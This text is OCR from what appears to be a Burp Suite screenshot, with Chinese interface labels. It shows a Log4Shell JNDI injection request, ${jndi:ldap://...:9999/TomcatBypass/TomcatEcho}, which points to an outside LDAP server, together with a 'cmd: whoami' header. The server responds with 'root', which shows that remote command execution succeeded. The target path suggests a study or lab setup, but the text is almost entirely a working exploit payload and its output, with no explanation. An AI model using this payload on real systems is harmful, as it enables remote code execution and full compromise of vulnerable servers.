 请求
Pretty 原始 十六进制 \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=385665658C6237C99C7931E660084F35
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 57
14 cmd: whoami
15
16 c=${jndi:ldap://47.97.5.132:9999/TomcatBypass/TomcatEcho}
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Date: Tue, 14 Dec 2021 03:58:30 GMT
3 Connection: close
4 Content-Length: 53
5
6 root
7 <html>
<body>
8 <h1>
??????????
</h1>
9 </body>
</html>
10